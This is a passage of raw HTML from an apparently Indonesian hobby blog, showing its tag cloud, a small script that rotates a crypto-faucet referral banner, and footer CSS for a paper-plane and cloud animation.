<a dir='ltr' href='https://www.knkland.com/search/label/Biologong'>Biologong</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bitcoin'>Bitcoin</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Blogging'>Blogging</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Buku'>Buku</a>
<span class='label-count' dir='ltr'>(33)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Call%20of%20Duty%20Mobile'>Call of Duty Mobile</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/CaraMain'>CaraMain</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Caramelt'>Caramelt</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Catur'>Catur</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/CaturDummies'>CaturDummies</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/ceritaabal'>ceritaabal</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/ceritaabalchar'>ceritaabalchar</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Cerpeng'>Cerpeng</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Cryptocurrency'>Cryptocurrency</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Daftar'>Daftar</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Data'>Data</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Deis'>Deis</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Desain'>Desain</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Desktop'>Desktop</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Dogecoin'>Dogecoin</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Dong'>Dong</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Dongengbelaka'>Dongengbelaka</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Download'>Download</a>
<span class='label-count' dir='ltr'>(83)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Duit'>Duit</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Dunya'>Dunya</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Ebook'>Ebook</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Ekonomi'>Ekonomi</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/eksperimen%20pikiran'>eksperimen pikiran</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Epfupitea'>Epfupitea</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Fakta'>Fakta</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Fangame'>Fangame</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Faucet'>Faucet</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Fikih'>Fikih</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Film'>Film</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Filsafat'>Filsafat</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Fisiksa'>Fisiksa</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Flash'>Flash</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Foto'>Foto</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Gaje'>Gaje</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Game'>Game</a>
<span class='label-count' dir='ltr'>(53)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Gharib'>Gharib</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Hadits'>Hadits</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Hari'>Hari</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/HarvestMoon'>HarvestMoon</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Hokom'>Hokom</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/How%3F'>How?</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Humor'>Humor</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Ide'>Ide</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Indonesia'>Indonesia</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Info'>Info</a>
<span class='label-count' dir='ltr'>(102)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Infographic'>Infographic</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Instagram'>Instagram</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Internet'>Internet</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Iven'>Iven</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Jurnal'>Jurnal</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kamus'>Kamus</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kanokis'>Kanokis</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kece'>Kece</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kekuatancinta'>Kekuatancinta</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/KelasOnline'>KelasOnline</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kerajaan'>Kerajaan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kewarganegaraan'>Kewarganegaraan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kimiaboom'>Kimiaboom</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kisah'>Kisah</a>
<span class='label-count' dir='ltr'>(80)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kodekodean'>Kodekodean</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Komik'>Komik</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Komputer'>Komputer</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Komunisme'>Komunisme</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kripikserem'>Kripikserem</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kuisku'>Kuisku</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kursus'>Kursus</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Lain'>Lain</a>
<span class='label-count' dir='ltr'>(29)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Lifehack'>Lifehack</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Light%20Novel'>Light Novel</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Logika'>Logika</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Lokasi'>Lokasi</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Macem2'>Macem2</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Makalah'>Makalah</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Makanan'>Makanan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Makhlukkeren'>Makhlukkeren</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Manga%20Review'>Manga Review</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/marxisme'>marxisme</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Matematikamampus'>Matematikamampus</a>
<span class='label-count' dir='ltr'>(132)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/MATLAB'>MATLAB</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Mbahgoogle'>Mbahgoogle</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Megaman'>Megaman</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Meme'>Meme</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Mencurry'>Mencurry</a>
<span class='label-count' dir='ltr'>(81)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Mining'>Mining</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Musik'>Musik</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Musykilat'>Musykilat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Neo-Nazi'>Neo-Nazi</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Novel'>Novel</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/ohmongkosong'>ohmongkosong</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Olahraga'>Olahraga</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/OnePiece'>OnePiece</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Orang'>Orang</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Otomotif'>Otomotif</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Pancasila'>Pancasila</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/PerjalananAkal'>PerjalananAkal</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/photoshop'>photoshop</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Piaraan'>Piaraan</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Pokemon'>Pokemon</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/PosInggris'>PosInggris</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Posingkat'>Posingkat</a>
<span class='label-count' dir='ltr'>(66)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/PowerPoint'>PowerPoint</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Pramuka'>Pramuka</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Program'>Program</a>
<span class='label-count' dir='ltr'>(37)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Project'>Project</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Psikologi'>Psikologi</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Puisisyair'>Puisisyair</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Python'>Python</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Quran'>Quran</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Republik%20Rakyat%20Tiongkok'>Republik Rakyat Tiongkok</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Resep'>Resep</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Review'>Review</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/ROM'>ROM</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Romhack'>Romhack</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Rumah2an'>Rumah2an</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Sehatwalafiat'>Sehatwalafiat</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Sejarah'>Sejarah</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Seniituledakan'>Seniituledakan</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Setantistika'>Setantistika</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Shogi'>Shogi</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/SMK'>SMK</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/SoSial'>SoSial</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Sosmed'>Sosmed</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Spooky%20Emerald'>Spooky Emerald</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Start%20Point'>Start Point</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Stickman'>Stickman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/SUKSES'>SUKSES</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tajwid'>Tajwid</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tekateki'>Tekateki</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tekno'>Tekno</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tempat%20wisata'>Tempat wisata</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tencent%20Game.%20Activision'>Tencent Game. Activision</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Thesky'>Thesky</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tips'>Tips</a>
<span class='label-count' dir='ltr'>(71)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/TIPSTRIK'>TIPSTRIK</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/TKJ'>TKJ</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tools'>Tools</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tutorgakadakerjaan'>Tutorgakadakerjaan</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tutorial'>Tutorial</a>
<span class='label-count' dir='ltr'>(53)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Ucup'>Ucup</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Unbelievers'>Unbelievers</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/URI'>URI</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/VarianCatur'>VarianCatur</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Video'>Video</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Wallpaper'>Wallpaper</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Web%20Novel'>Web Novel</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Why%3F'>Why?</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Wibu'>Wibu</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Wiki'>Wiki</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Yugioh'>Yugioh</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot section' id='ads-home-bot' name='Home ADS Bottom'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<a id="allcoans" rel="nofollow" href="https://allcoins.pw/?ref=523878"><img id="allcoins" /></a>

<script>
var kemunculanstart = Math.random()*100;


if (kemunculanstart < 50){

var daftarfaucet = ["https://allcoins.pw/?ref=523878"]
var gambarfaucet = ["https://allcoins.pw/img/728x90.png"]
var pilihanfocet = Math.floor(Math.random()*daftarfaucet.length);

var attstart = document.createAttribute("SRC");
var attstart2 = document.createAttribute("HREF");

attstart.value = gambarfaucet[pilihanfocet];

attstart2.value = daftarfaucet[pilihanfocet];

document.getElementById("allcoins").setAttributeNode(attstart);
document.getElementById("allcoans").setAttributeNode(attstart2);

}

</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (A)'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.knkland.com/p/terms-and-conditions.html'>Terms and Conditions</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<div class='widget-content'>
<img onclick = "elementman();" border="0" data-original-height="66" data-original-width="365" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvcIit6uJ5BSpSSUuzLHtaoU5vuMQ6A75_AcMqHsHz5LgQl1GSQAqK_5conJu8ZrMrbWQblGmTC3QLb3uDdez0FfdsTTB3kl8HXUvKAcBdrZnMtUjGCTLQTmNapnXHXB3Im-DmVGI8AxY/s320/BN6ElementMug.jpg" width="320" /><br />
<style id = "elementwind">
svg {
  max-width: 100%;
  height: auto;
  display: block;
}

/**
 * Paper Plane
 */
/*Paper Plane: Container*/
.plane-container {
  width: 200px;
  margin: 0px auto;
  z-index: 3;
}
 /*Paper Plane: Image*/
.plane {
  width: 100%;
  height: 60px;
}

/*Paper Plane: Animation*/
.plane-container {
  -webkit-animation: paper-plane-scoping 2s alternate infinite;
  -moz-animation: paper-plane-scoping 2s alternate infinite;
  animation: paper-plane-scoping 2s alternate infinite;

  -webkit-animation-timing-function: linear;
  -moz-animation-timing-function: linear;
  animation-timing-function: linear;
}

@-webkit-keyframes paper-plane-scoping {
  0% {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    transform: translateY(0px);
  }
  100% {
    -webkit-transform: translateY(100px);
    -moz-transform: translateY(100px);
    transform: translateY(100px);
  }
}

.plane {
  -webkit-animation-timing-function: ease-in-out;
  -moz-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;

  -webkit-animation: paper-plane-soaring 4s forwards infinite;
  -moz-animation: paper-plane-soaring 4s forwards infinite;
  animation: paper-plane-soaring 4s forwards infinite;
}
@-webkit-keyframes paper-plane-soaring {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  40% {
    -webkit-transform: rotate(15deg);
    -moz-transform: rotate(15deg);
    transform: rotate(15deg);
  }
  50% {
    -webkit-transform: rotate(15deg);
    -moz-transform: rotate(15deg);
    transform: rotate(15deg);
  }
  60% {
    -webkit-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  70% {
    -webkit-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}

/**
 * Clouds
 */
.clouds {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: hidden;
  transform: translateZ(0);
}

.cloud {
  position: absolute;
  top: 20%;
  width: 300px;
  right: 0;
  opacity: 1;
}

.cloud.front {
  z-index: 9;
}

.cloud.distant {
  z-index: 1;
}

.cloud.background {
  z-index: 1;
}

/*Cloud Sizing*/
.cloud.smaller {
  margin-right: 400px;
  width: 100px;
  margin-top: 50px;
}

.cloud.small {
  margin-right: 200px;
  width: 150px;
}

.cloud.big {
  width: 500px;
  margin-top: 50px;
  margin-right: 150px;
}

.cloud.massive {
  width: 600px;
  margin-top: 20px;
  margin-right: 0px;
}


/*Cloud: Animation*/
.cloud {
  -webkit-animation-name: cloud-movement;
  -webkit-animation-timing-function: linear;
  -webkit-animation-direction: forwards;
  -webkit-animation-iteration-count: infinite;
